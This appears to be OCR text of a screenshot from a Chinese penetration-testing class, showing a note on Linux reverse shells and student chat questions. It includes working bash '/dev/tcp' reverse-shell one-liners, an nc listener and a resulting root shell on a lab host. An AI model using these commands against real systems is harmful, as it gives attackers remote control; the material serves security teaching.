 第二期预习内容
有道云笔记
Reverse Shell Generator
渗透测试工程师特
上课中 00:59:52
类型详解 - Surpassm
mknod命令_Linux mknod 命令
note.youdao.com/ynoteshare1/index.html?id=fb932831affa3e4c0aec7800ae9599d0&type=note
应用
书签工具栏
WEBSITES
LAB
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ClearCache
Introduction · 安...
史上最全的正则表...
腾讯课堂
有道云笔记
Linux反弹Shell.md
保存
分享
演
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52808
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
ls
a
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
[root@centos ~]# bash -i > /dev/tcp/10.10.1.11/6666 0>&1
[root@centos ~]# id
[root@centos ~]# ls
[root@centos ~]#
4. bash反弹shell
bash -i &> /dev/tcp/10.10.1.11/6666 0>&1
bash -i > /dev/tcp/10.10.1.11/6666 0>&1 2>&1
>&、&> ：混合输出（正确、错误的输出都输出到一个地方）
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52810
[root@centos ~]# ls
ls
a
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
[root@centos ~]# id
枫雪
40
分享时间: 20
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
张盛
老师 那是否 /bin/bash -i <> /dev/tcp/x.x.
x.x/6666 是否能实现与 /bin/bash -i > /de
v/tcp/x.x.x.x/6666 0>&1一样的效果?
发送
资源监控
有道云笔记
立即下载